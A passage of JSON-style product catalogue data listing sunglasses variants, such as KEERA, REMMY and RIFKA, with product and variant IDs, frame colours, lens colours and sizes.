      				"split_title": ["DARINE","Nectar \/ Mink Gradient Mirror","55"]
      			},
      			
      			{
      				"product_id": 7363282174092,
      				"variant_id": 43236043325580,
      				"title": "DARINE-Recycled Black/Reposado Gradient-55",
      				
      					
      						
      						

      						"lens_color": "",
      						
      						"frame_colors": "Recycled Black\/Reposado Gradient",
      						
      					
      				
      				"split_title": ["DARINE","Recycled Black\/Reposado Gradient","55"]
      			},
      			
      			{
      				"product_id": 8068964647052,
      				"variant_id": 43799114842252,
      				"title": "Jenever-Diamond / Sedona-58",
      				
      					
      						
      						

      						"lens_color": "Sedona",
      						
      						"frame_colors": "Diamond",
      						
      					
      				
      				"split_title": ["Jenever","Diamond \/ Sedona","58"]
      			},
      			
      			{
      				"product_id": 8066990997644,
      				"variant_id": 43791477080204,
      				"title": "Jenever-Recycled Black / Agave-58",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Jenever","Recycled Black \/ Agave","58"]
      			},
      			
      			{
      				"product_id": 8068964483212,
      				"variant_id": 43799114678412,
      				"title": "Keera-Cactus Quartz / Agave-54",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Cactus Quartz",
      						
      					
      				
      				"split_title": ["Keera","Cactus Quartz \/ Agave","54"]
      			},
      			
      			{
      				"product_id": 6985954525324,
      				"variant_id": 43234881601676,
      				"title": "KEERA-Coral Tortoise / Dark Smoke-54",
      				
      					
      						
      						

      						"lens_color": "Dark Smoke",
      						
      						"frame_colors": "Coral Tortoise",
      						
      					
      				
      				"split_title": ["KEERA","Coral Tortoise \/ Dark Smoke","54"]
      			},
      			
      			{
      				"product_id": 8068964450444,
      				"variant_id": 43799114645644,
      				"title": "Keera-Cranberry / Sedona-54",
      				
      					
      						
      						

      						"lens_color": "Sedona",
      						
      						"frame_colors": "Cranberry",
      						
      					
      				
      				"split_title": ["Keera","Cranberry \/ Sedona","54"]
      			},
      			
      			{
      				"product_id": 7517800824972,
      				"variant_id": 43234813706380,
      				"title": "KEERA-Ivory Coral / Carob-54",
      				
      					
      						
      						

      						"lens_color": "Carob",
      						
      						"frame_colors": "Ivory Coral",
      						
      					
      				
      				"split_title": ["KEERA","Ivory Coral \/ Carob","54"]
      			},
      			
      			{
      				"product_id": 7230656446604,
      				"variant_id": 43234808004748,
      				"title": "KEERA-Recycled Black / Smoke Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["KEERA","Recycled Black \/ Smoke Polarized","54"]
      			},
      			
      			{
      				"product_id": 5275339227276,
      				"variant_id": 43234798567564,
      				"title": "KEERA-Tamarin Tortoise / Hi Pro Bronze Mirror-54",
      				
      					
      						
      						

      						"lens_color": "Hi Pro Bronze Mirror",
      						
      						"frame_colors": "Tamarin Tortoise",
      						
      					
      				
      				"split_title": ["KEERA","Tamarin Tortoise \/ Hi Pro Bronze Mirror","54"]
      			},
      			
      			{
      				"product_id": 7488253788300,
      				"variant_id": 43234774417548,
      				"title": "Kimma-Cranberry / Spritz-52",
      				
      					
      						
      						

      						"lens_color": "Spritz",
      						
      						"frame_colors": "Cranberry",
      						
      					
      				
      				"split_title": ["Kimma","Cranberry \/ Spritz","52"]
      			},
      			
      			{
      				"product_id": 7488255525004,
      				"variant_id": 43234764161164,
      				"title": "Kimma-Henna / Poppy-52",
      				
      					
      						
      						

      						"lens_color": "Poppy",
      						
      						"frame_colors": "Henna",
      						
      					
      				
      				"split_title": ["Kimma","Henna \/ Poppy","52"]
      			},
      			
      			{
      				"product_id": 8068964515980,
      				"variant_id": 43799114711180,
      				"title": "Kimma-New Blonde / Vibrant Brown-52",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown",
      						
      						"frame_colors": "New Blonde",
      						
      					
      				
      				"split_title": ["Kimma","New Blonde \/ Vibrant Brown","52"]
      			},
      			
      			{
      				"product_id": 7488255918220,
      				"variant_id": 43234754592908,
      				"title": "Kimma-Oso Tortoise / Carob-52",
      				
      					
      						
      						

      						"lens_color": "Carob",
      						
      						"frame_colors": "Oso Tortoise",
      						
      					
      				
      				"split_title": ["Kimma","Oso Tortoise \/ Carob","52"]
      			},
      			
      			{
      				"product_id": 8068964581516,
      				"variant_id": 43799114776716,
      				"title": "Kimma-Recycled Black / Smoke Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Kimma","Recycled Black \/ Smoke Polarized","52"]
      			},
      			
      			{
      				"product_id": 7363280666764,
      				"variant_id": 43234717597836,
      				"title": "KOSTIN-Recycled Black / Green Polarized-48",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["KOSTIN","Recycled Black \/ Green Polarized","48"]
      			},
      			
      			{
      				"product_id": 7363281944716,
      				"variant_id": 43234691350668,
      				"title": "KOSTIN-Twilight Polarized / Vibrant Brown Polarized-48",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Twilight Polarized",
      						
      					
      				
      				"split_title": ["KOSTIN","Twilight Polarized \/ Vibrant Brown Polarized","48"]
      			},
      			
      			{
      				"product_id": 8068963205260,
      				"variant_id": 43799112482956,
      				"title": "Kwela-Recycled Black / Agave-53",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Kwela","Recycled Black \/ Agave","53"]
      			},
      			
      			{
      				"product_id": 8068963074188,
      				"variant_id": 43799112253580,
      				"title": "Kwela-Sage Opal / Agave-53",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Sage Opal",
      						
      					
      				
      				"split_title": ["Kwela","Sage Opal \/ Agave","53"]
      			},
      			
      			{
      				"product_id": 8068963041420,
      				"variant_id": 43799112220812,
      				"title": "Kwela-Sencha / Aria-53",
      				
      					
      						
      						

      						"lens_color": "Aria",
      						
      						"frame_colors": "Sencha",
      						
      					
      				
      				"split_title": ["Kwela","Sencha \/ Aria","53"]
      			},
      			
      			{
      				"product_id": 5275339292812,
      				"variant_id": 43232187154572,
      				"title": "LILY-Almond Tortoise / Alpine Mirror-54",
      				
      					
      						
      						

      						"lens_color": "Alpine Mirror",
      						
      						"frame_colors": "Almond Tortoise",
      						
      					
      				
      				"split_title": ["LILY","Almond Tortoise \/ Alpine Mirror","54"]
      			},
      			
      			{
      				"product_id": 5275339358348,
      				"variant_id": 43232186368140,
      				"title": "LILY-Chai Tortoise / Green-54",
      				
      					
      						
      						

      						"lens_color": "Green",
      						
      						"frame_colors": "Chai Tortoise",
      						
      					
      				
      				"split_title": ["LILY","Chai Tortoise \/ Green","54"]
      			},
      			
      			{
      				"product_id": 5275339489420,
      				"variant_id": 43232182894732,
      				"title": "LILY-Dawn / Blush Mirror-54",
      				
      					
      						
      						

      						"lens_color": "Blush Mirror",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["LILY","Dawn \/ Blush Mirror","54"]
      			},
      			
      			{
      				"product_id": 7517388210316,
      				"variant_id": 43232178929804,
      				"title": "LILY-Mist / Abyss-54",
      				
      					
      						
      						

      						"lens_color": "Abyss",
      						
      						"frame_colors": "Mist",
      						
      					
      				
      				"split_title": ["LILY","Mist \/ Abyss","54"]
      			},
      			
      			{
      				"product_id": 8068963008652,
      				"variant_id": 43799112188044,
      				"title": "Lonso-Cactus Quartz / Agave-53",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Cactus Quartz",
      						
      					
      				
      				"split_title": ["Lonso","Cactus Quartz \/ Agave","53"]
      			},
      			
      			{
      				"product_id": 7488245956748,
      				"variant_id": 43232053035148,
      				"title": "LONSO-New Blonde / Vibrant Brown-53",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown",
      						
      						"frame_colors": "New Blonde",
      						
      					
      				
      				"split_title": ["LONSO","New Blonde \/ Vibrant Brown","53"]
      			},
      			
      			{
      				"product_id": 7488249069708,
      				"variant_id": 43232045924492,
      				"title": "LONSO-Recycled Black / Green Polarized-53",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["LONSO","Recycled Black \/ Green Polarized","53"]
      			},
      			
      			{
      				"product_id": 7488249626764,
      				"variant_id": 43232036454540,
      				"title": "LONSO-Ristretto Tortoise / Aria-53",
      				
      					
      						
      						

      						"lens_color": "Aria",
      						
      						"frame_colors": "Ristretto Tortoise",
      						
      					
      				
      				"split_title": ["LONSO","Ristretto Tortoise \/ Aria","53"]
      			},
      			
      			{
      				"product_id": 8068964188300,
      				"variant_id": 43799114449036,
      				"title": "Lumis-Eden / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Eden",
      						
      					
      				
      				"split_title": ["Lumis","Eden \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 7905660993676,
      				"variant_id": 43225614745740,
      				"title": "Lumis-Recycled Black / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Lumis","Recycled Black \/ Green Polarized","54"]
      			},
      			
      			{
      				"product_id": 7905660928140,
      				"variant_id": 43225614680204,
      				"title": "Lumis-Santa Fe Tortoise / Smoke Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Lumis","Santa Fe Tortoise \/ Smoke Polarized","54"]
      			},
      			
      			{
      				"product_id": 7225048105100,
      				"variant_id": 43225600196748,
      				"title": "MYSTIQ-Golden Hour / Daydream-52",
      				
      					
      						
      						

      						"lens_color": "Daydream",
      						
      						"frame_colors": "Golden Hour",
      						
      					
      				
      				"split_title": ["MYSTIQ","Golden Hour \/ Daydream","52"]
      			},
      			
      			{
      				"product_id": 7230548213900,
      				"variant_id": 43225599049868,
      				"title": "MYSTIQ-Recycled Black / Smoke Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["MYSTIQ","Recycled Black \/ Smoke Polarized","52"]
      			},
      			
      			{
      				"product_id": 6819049799820,
      				"variant_id": 43225598722188,
      				"title": "MYSTIQ-Villa / Vibrant Brown-52",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown",
      						
      						"frame_colors": "Villa",
      						
      					
      				
      				"split_title": ["MYSTIQ","Villa \/ Vibrant Brown","52"]
      			},
      			
      			{
      				"product_id": 6985956917388,
      				"variant_id": 43225543016588,
      				"title": "NIKOL-Coral Tortoise / Dark Smoke-52",
      				
      					
      						
      						

      						"lens_color": "Dark Smoke",
      						
      						"frame_colors": "Coral Tortoise",
      						
      					
      				
      				"split_title": ["NIKOL","Coral Tortoise \/ Dark Smoke","52"]
      			},
      			
      			{
      				"product_id": 7517789126796,
      				"variant_id": 43225539051660,
      				"title": "NIKOL-Ivory Tortoise / Carob-52",
      				
      					
      						
      						

      						"lens_color": "Carob",
      						
      						"frame_colors": "Ivory Tortoise",
      						
      					
      				
      				"split_title": ["NIKOL","Ivory Tortoise \/ Carob","52"]
      			},
      			
      			{
      				"product_id": 5275334410380,
      				"variant_id": 43225499173004,
      				"title": "NORIE-Honey / Bottle Green-53",
      				
      					
      						
      						

      						"lens_color": "Bottle Green",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["NORIE","Honey \/ Bottle Green","53"]
      			},
      			
      			{
      				"product_id": 6819056877708,
      				"variant_id": 43225536757900,
      				"title": "NIKOL-Nero Tortoise / Dark Smoke-52",
      				
      					
      						
      						

      						"lens_color": "Dark Smoke",
      						
      						"frame_colors": "Nero Tortoise",
      						
      					
      				
      				"split_title": ["NIKOL","Nero Tortoise \/ Dark Smoke","52"]
      			},
      			
      			{
      				"product_id": 7226673594508,
      				"variant_id": 43225533218956,
      				"title": "NIKOL-Recycled Black/Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "",
      						
      						"frame_colors": "Recycled Black\/Green Polarized",
      						
      					
      				
      				"split_title": ["NIKOL","Recycled Black\/Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 5275335032972,
      				"variant_id": 43225503629452,
      				"title": "NORIE-Brindle Tortoise / Green Polarized-53",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
      				"split_title": ["NORIE","Brindle Tortoise \/ Green Polarized","53"]
      			},
      			
      			{
      				"product_id": 5275334934668,
      				"variant_id": 43225502580876,
      				"title": "NORIE-Dawn / Mink Gradient Mirror-53",
      				
      					
      						
      						

      						"lens_color": "Mink Gradient Mirror",
      						
      						"frame_colors": "Dawn",
      						
      					
      				
      				"split_title": ["NORIE","Dawn \/ Mink Gradient Mirror","53"]
      			},
      			
      			{
      				"product_id": 5275334639756,
      				"variant_id": 43225498321036,
      				"title": "NORIE-Rose / Brown Silver Mirror-53",
      				
      					
      						
      						

      						"lens_color": "Brown Silver Mirror",
      						
      						"frame_colors": "Rose",
      						
      					
      				
      				"split_title": ["NORIE","Rose \/ Brown Silver Mirror","53"]
      			},
      			
      			{
      				"product_id": 5275306885260,
      				"variant_id": 43225301680268,
      				"title": "PIERCE-Brindle Tortoise / Green Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
      				"split_title": ["PIERCE","Brindle Tortoise \/ Green Polarized","55"]
      			},
      			
      			{
      				"product_id": 7230510530700,
      				"variant_id": 43225290277004,
      				"title": "PIERCE-Recycled Black / Dark Smoke-55",
      				
      					
      						
      						

      						"lens_color": "Dark Smoke",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["PIERCE","Recycled Black \/ Dark Smoke","55"]
      			},
      			
      			{
      				"product_id": 5275306655884,
      				"variant_id": 43225283756172,
      				"title": "PIERCE-Slate / Vibrant Brown Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Slate",
      						
      					
      				
      				"split_title": ["PIERCE","Slate \/ Vibrant Brown Polarized","55"]
      			},
      			
      			{
      				"product_id": 7336841511052,
      				"variant_id": 43225217630348,
      				"title": "RADIO STAR-Gum / Cool Smoke-52",
      				
      					
      						
      						

      						"lens_color": "Cool Smoke",
      						
      						"frame_colors": "Gum",
      						
      					
      				
      				"split_title": ["RADIO STAR","Gum \/ Cool Smoke","52"]
      			},
      			
      			{
      				"product_id": 7336844787852,
      				"variant_id": 43225210257548,
      				"title": "RADIO STAR-Recycled Black / Dark Smoke-52",
      				
      					
      						
      						

      						"lens_color": "Dark Smoke",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["RADIO STAR","Recycled Black \/ Dark Smoke","52"]
      			},
      			
      			{
      				"product_id": 6819069034636,
      				"variant_id": 43225166938252,
      				"title": "RECE-Absinthe / Vibrant Brown Polarized-51",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Absinthe",
      						
      					
      				
      				"split_title": ["RECE","Absinthe \/ Vibrant Brown Polarized","51"]
      			},
      			
      			{
      				"product_id": 6819066216588,
      				"variant_id": 43221071986828,
      				"title": "RECE-Brindle Tortoise / Green Polarized-51",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
      				"split_title": ["RECE","Brindle Tortoise \/ Green Polarized","51"]
      			},
      			
      			{
      				"product_id": 7225038864524,
      				"variant_id": 43221070217356,
      				"title": "RECE-Clove / Shadow-51",
      				
      					
      						
      						

      						"lens_color": "Shadow",
      						
      						"frame_colors": "Clove",
      						
      					
      				
      				"split_title": ["RECE","Clove \/ Shadow","51"]
      			},
      			
      			{
      				"product_id": 7226674151564,
      				"variant_id": 43221046526092,
      				"title": "RECE-Recycled Black / Green Polarized-51",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["RECE","Recycled Black \/ Green Polarized","51"]
      			},
      			
      			{
      				"product_id": 5275318452364,
      				"variant_id": 43118921482380,
      				"title": "REMMY-Brindle Tortoise / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
      				"split_title": ["REMMY","Brindle Tortoise \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 5275318485132,
      				"variant_id": 34449023172748,
      				"title": "REMMY-Brindle Tortoise / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
      				"split_title": ["REMMY","Brindle Tortoise \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 7517796892812,
      				"variant_id": 42159508324492,
      				"title": "REMMY-Cambria / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["REMMY","Cambria \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 7517796139148,
      				"variant_id": 42159505309836,
      				"title": "REMMY-Cambria / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["REMMY","Cambria \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 5275317960844,
      				"variant_id": 43118924529804,
      				"title": "REMMY-Cirus / Vibrant Brown Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Cirus",
      						
      					
      				
      				"split_title": ["REMMY","Cirus \/ Vibrant Brown Polarized","49"]
      			},
      			
      			{
      				"product_id": 5275317993612,
      				"variant_id": 34450177622156,
      				"title": "REMMY-Cirus / Vibrant Brown Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Cirus",
      						
      					
      				
      				"split_title": ["REMMY","Cirus \/ Vibrant Brown Polarized","52"]
      			},
      			
      			{
      				"product_id": 7006610522252,
      				"variant_id": 43118943043724,
      				"title": "REMMY-Crystal Clear / Polarized Blue Smoke-49",
      				
      					
      						
      						

      						"lens_color": "Polarized Blue Smoke",
      						
      						"frame_colors": "Crystal Clear",
      						
      					
      				
      				"split_title": ["REMMY","Crystal Clear \/ Polarized Blue Smoke","49"]
      			},
      			
      			{
      				"product_id": 7006612160652,
      				"variant_id": 40540107440268,
      				"title": "REMMY-Crystal Clear / Polarized Blue Smoke-52",
      				
      					
      						
      						

      						"lens_color": "Polarized Blue Smoke",
      						
      						"frame_colors": "Crystal Clear",
      						
      					
      				
      				"split_title": ["REMMY","Crystal Clear \/ Polarized Blue Smoke","52"]
      			},
      			
      			{
      				"product_id": 5275318190220,
      				"variant_id": 43118947106956,
      				"title": "REMMY-Ghost / Vibrant Brown Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Ghost",
      						
      					
      				
      				"split_title": ["REMMY","Ghost \/ Vibrant Brown Polarized","49"]
      			},
      			
      			{
      				"product_id": 5275318222988,
      				"variant_id": 34449022910604,
      				"title": "REMMY-Ghost / Vibrant Brown Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Ghost",
      						
      					
      				
      				"split_title": ["REMMY","Ghost \/ Vibrant Brown Polarized","52"]
      			},
      			
      			{
      				"product_id": 5275316748428,
      				"variant_id": 34449020715148,
      				"title": "REMMY-Honey / Bottle Green-49",
      				
      					
      						
      						

      						"lens_color": "Bottle Green",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["REMMY","Honey \/ Bottle Green","49"]
      			},
      			
      			{
      				"product_id": 5275316781196,
      				"variant_id": 34449020747916,
      				"title": "REMMY-Honey / Bottle Green-52",
      				
      					
      						
      						

      						"lens_color": "Bottle Green",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["REMMY","Honey \/ Bottle Green","52"]
      			},
      			
      			{
      				"product_id": 5275318517900,
      				"variant_id": 34449023205516,
      				"title": "REMMY-Honey / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["REMMY","Honey \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 5275318550668,
      				"variant_id": 34449023238284,
      				"title": "REMMY-Honey / Green Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Honey",
      						
      					
      				
      				"split_title": ["REMMY","Honey \/ Green Polarized","52"]
      			},
      			
      			{
      				"product_id": 7875807576204,
      				"variant_id": 43149181747340,
      				"title": "REMMY-Oak / Smoke Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["REMMY","Oak \/ Smoke Polarized","49"]
      			},
      			
      			{
      				"product_id": 7875824910476,
      				"variant_id": 43149206388876,
      				"title": "REMMY-Oak / Smoke Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Oak",
      						
      					
      				
      				"split_title": ["REMMY","Oak \/ Smoke Polarized","52"]
      			},
      			
      			{
      				"product_id": 8068962975884,
      				"variant_id": 43799112155276,
      				"title": "Remmy-Santa Fe Tortoise / Vibrant Brown Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Remmy","Santa Fe Tortoise \/ Vibrant Brown Polarized","49"]
      			},
      			
      			{
      				"product_id": 8068962910348,
      				"variant_id": 43799112089740,
      				"title": "Remmy-Santa Fe Tortoise / Vibrant Brown Polarized-52",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Remmy","Santa Fe Tortoise \/ Vibrant Brown Polarized","52"]
      			},
      			
      			{
      				"product_id": 8068962877580,
      				"variant_id": 43799112024204,
      				"title": "Remmy-Shadow / Vibrant Brown-49",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown",
      						
      						"frame_colors": "Shadow",
      						
      					
      				
      				"split_title": ["Remmy","Shadow \/ Vibrant Brown","49"]
      			},
      			
      			{
      				"product_id": 8068962779276,
      				"variant_id": 43799111893132,
      				"title": "Remmy-Shadow / Vibrant Brown-52",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown",
      						
      						"frame_colors": "Shadow",
      						
      					
      				
      				"split_title": ["Remmy","Shadow \/ Vibrant Brown","52"]
      			},
      			
      			{
      				"product_id": 8068962713740,
      				"variant_id": 43799111827596,
      				"title": "Rhyme-Recycled Black / Agave-51",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Rhyme","Recycled Black \/ Agave","51"]
      			},
      			
      			{
      				"product_id": 8068962680972,
      				"variant_id": 43799111794828,
      				"title": "Rhyme-Cactus Quartz / Agave-51",
      				
      					
      						
      						

      						"lens_color": "Agave",
      						
      						"frame_colors": "Cactus Quartz",
      						
      					
      				
      				"split_title": ["Rhyme","Cactus Quartz \/ Agave","51"]
      			},
      			
      			{
      				"product_id": 7905658273932,
      				"variant_id": 43225604653196,
      				"title": "Rifka-Cambria / Vibrant Brown Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["Rifka","Cambria \/ Vibrant Brown Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068962484364,
      				"variant_id": 43799111237772,
      				"title": "Rifka-Recycled Black / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Rifka","Recycled Black \/ Green Polarized","54"]
      			},
      			
      			{
      				"product_id": 7905658241164,
      				"variant_id": 43225604620428,
      				"title": "Rifka-Recycled Black / Spritz-54",
      				
      					
      						
      						

      						"lens_color": "Spritz",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Rifka","Recycled Black \/ Spritz","54"]
      			},
      			
      			{
      				"product_id": 8068962549900,
      				"variant_id": 43799111303308,
      				"title": "Rifka-Santa Fe Tortoise / Aria-54",
      				
      					
      						
      						

      						"lens_color": "Aria",
      						
      						"frame_colors": "Santa Fe Tortoise",
      						
      					
      				
      				"split_title": ["Rifka","Santa Fe Tortoise \/ Aria","54"]
      			},
      			
      			{
      				"product_id": 7905658208396,
      				"variant_id": 43225604587660,
      				"title": "Rifka-Scout Tortoise / Moonmist-54",
      				
      					
      						
      						

      						"lens_color": "Moonmist",
      						
      						"frame_colors": "Scout Tortoise",
      						
      					
      				
      				"split_title": ["Rifka","Scout Tortoise \/ Moonmist","54"]
      			},
      			
      			{
      				"product_id": 8068964319372,
      				"variant_id": 43799114514572,
      				"title": "Ronzy-Bonbon Tortoise / Smoke Green-54",
      				
      					
      						
      						

      						"lens_color": "Smoke Green",
      						
      						"frame_colors": "Bonbon Tortoise",
      						
      					
      				
      				"split_title": ["Ronzy","Bonbon Tortoise \/ Smoke Green","54"]
      			},
      			
      			{
      				"product_id": 8068964352140,
      				"variant_id": 43799114547340,
      				"title": "Ronzy-Cardinal / Sedona-54",
      				
      					
      						
      						

      						"lens_color": "Sedona",
      						
      						"frame_colors": "Cardinal",
      						
      					
      				
      				"split_title": ["Ronzy","Cardinal \/ Sedona","54"]
      			},
      			
      			{
      				"product_id": 8068964122764,
      				"variant_id": 43799114350732,
      				"title": "Rufio-Recycled Black / Green Polarized-56",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["Rufio","Recycled Black \/ Green Polarized","56"]
      			},
      			
      			{
      				"product_id": 7223069343884,
      				"variant_id": 43220878885004,
      				"title": "RUFIO-Split Finish Moab Tortoise / Bottle Green-55",
      				
      					
      						
      						

      						"lens_color": "Bottle Green",
      						
      						"frame_colors": "Split Finish Moab Tortoise",
      						
      					
      				
      				"split_title": ["RUFIO","Split Finish Moab Tortoise \/ Bottle Green","55"]
      			},
      			
      			{
      				"product_id": 7125603123340,
      				"variant_id": 43220857487500,
      				"title": "RUNE-Split Moab Tortoise / Green Polarized-48",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Split Moab Tortoise",
      						
      					
      				
      				"split_title": ["RUNE","Split Moab Tortoise \/ Green Polarized","48"]
      			},
      			
      			{
      				"product_id": 6819065168012,
      				"variant_id": 43220852015244,
      				"title": "RUNE-Twilight / Vibrant Brown-48",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown",
      						
      						"frame_colors": "Twilight",
      						
      					
      				
      				"split_title": ["RUNE","Twilight \/ Vibrant Brown","48"]
      			},
      			
      			{
      				"product_id": 7223104929932,
      				"variant_id": 43220784316556,
      				"title": "SQUIRE-Absinthe / Vibrant Brown Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Vibrant Brown Polarized",
      						
      						"frame_colors": "Absinthe",
      						
      					
      				
      				"split_title": ["SQUIRE","Absinthe \/ Vibrant Brown Polarized","49"]
      			},
      			
      			{
      				"product_id": 7517793124492,
      				"variant_id": 43220775043212,
      				"title": "SQUIRE-Cambria / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Cambria",
      						
      					
      				
      				"split_title": ["SQUIRE","Cambria \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 7223073112204,
      				"variant_id": 43220769144972,
      				"title": "SQUIRE-Recycled Black / Green Polarized-49",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["SQUIRE","Recycled Black \/ Green Polarized","49"]
      			},
      			
      			{
      				"product_id": 5275332345996,
      				"variant_id": 43216749756556,
      				"title": "WEST-Kola Tortoise / Green Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Kola Tortoise",
      						
      					
      				
      				"split_title": ["WEST","Kola Tortoise \/ Green Polarized","55"]
      			},
      			
      			{
      				"product_id": 7230499160204,
      				"variant_id": 43216781607052,
      				"title": "WEST-Recycled Black / Smoke Polarized-55",
      				
      					
      						
      						

      						"lens_color": "Smoke Polarized",
      						
      						"frame_colors": "Recycled Black",
      						
      					
      				
      				"split_title": ["WEST","Recycled Black \/ Smoke Polarized","55"]
      			},
      			
      			{
      				"product_id": 5275305574540,
      				"variant_id": 43158634299532,
      				"title": "WILEY-Brindle Tortoise / Green Polarized-54",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
      				"split_title": ["WILEY","Brindle Tortoise \/ Green Polarized","54"]
      			},
      			
      			{
      				"product_id": 8068964089996,
      				"variant_id": 43799114317964,
      				"title": "Wiley-Brindle Tortoise / Green Polarized-56",
      				
      					
      						
      						

      						"lens_color": "Green Polarized",
      						
      						"frame_colors": "Brindle Tortoise",
      						
      					
      				
